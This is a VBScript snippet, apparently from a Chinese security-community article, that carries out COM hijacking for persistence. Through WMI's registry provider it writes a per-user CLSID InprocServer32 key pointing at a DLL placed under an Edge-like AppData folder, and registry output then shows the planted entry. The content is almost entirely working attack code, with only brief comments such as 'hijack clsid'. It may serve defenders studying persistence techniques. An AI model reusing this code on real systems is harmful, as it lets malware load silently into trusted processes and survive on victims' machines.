 Dim objRegistry, clsid, strResult
clsid = "{B5F8350B-0548-48B1-A6EE-88BD00B4A5E7}" '劫持clsid
Dim oCtx, oLocator, oReg, oInParams, oOutParams
Dim strKeyPath
Set oCtx = CreateObject("WbemScripting.SWbemNamedValueSet")
oCtx.Add "__ProviderArchitecture", 64
Set oLocator = CreateObject("Wbemscripting.SWbemLocator")
Set oReg = oLocator.ConnectServer("", "root\default", "", "", , , , oCtx).Get("StdRegProv")
Set oInParams = oReg.Methods_("CreateKey").InParameters
oInParams.hDefKey = &H80000001 'HKEY_CURRENT_USER
oInParams.sSubKeyName = "Software\Classes\Wow6432Node\CLSID\" & clsid & "\InprocServer32"
Set oOutParams = oReg.ExecMethod_("CreateKey", oInParams, , oCtx) '创建键值
Set oInParams = oReg.Methods_("SetStringValue").InParameters
oInParams.hDefKey = &H80000001
oInParams.sSubKeyName = "Software\Classes\Wow6432Node\CLSID\" & clsid & "\InprocServer32"
oInParams.sValue = of '路径设置
Set oOutParams = oReg.ExecMethod_("SetStringValue", oInParams, , oCtx)
oInParams.sSubKeyName = "Software\Classes\Wow6432Node\CLSID\" & clsid & "\InprocServer32"
oInParams.sValueName = "ThreadingModel"
oInParams.sValue = "Apartment"
Set oOutParams = oReg.ExecMethod_("SetStringValue", oInParams, , oCtx)
CLSID
{0002DF01-0000-0000-C000-000000000
{B5F8350B-0548-48B1-A6EE-88BD00B4
InprocServer32
名称 类型 数据
(默认) REG_SZ C:\Users\Administrator\AppData\Local\Microsoft\EdgeFss\1.dll
ThreadingModel REG_SZ Apartment
先知社区